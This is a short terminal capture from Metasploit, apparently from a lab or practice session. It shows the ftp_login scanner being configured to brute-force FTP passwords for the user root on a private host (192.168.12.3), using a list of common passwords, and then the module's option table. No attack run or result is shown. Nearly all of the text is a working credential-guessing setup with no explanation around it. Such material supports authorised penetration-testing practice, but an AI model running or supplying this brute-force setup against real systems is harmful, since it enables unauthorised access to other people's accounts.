 msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /wordlist/2020mostcommon.txt
PASS_FILE => /wordlist/2020mostcommon.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.12.3
RHOSTS => 192.168.12.3
msf6 auxiliary(scanner/ftp/ftp_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/ftp/ftp_login) > options
Module options (auxiliary/scanner/ftp/ftp_login):
   Name              Current Setting            Required  Description
   ----              ---------------            --------  -----------
   BLANK_PASSWORDS   false                      no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                          yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false                      no        Try each user/password couple stored in the
                                                          current database
   DB_ALL_PASS       false                      no        Add all passwords in the current database to
                                                           the list
   DB_ALL_USERS      false                      no        Add all users in the current database to the
                                                           list
   DB_SKIP_EXISTING  none                       no        Skip existing credentials stored in the curr
                                                          ent database (Accepted: none, user, user&rea
                                                          lm)
   PASSWORD                                     no        A specific password to authenticate with
   PASS_FILE         /wordlist/2020mostcommon.  no        File containing passwords, one per line
                     txt
   Proxies                                      no        A proxy chain of format type:host:port[,type
                                                          :host:port][...]
   RECORD_GUEST      false                      no        Record anonymous/guest logins to the databas
                                                          e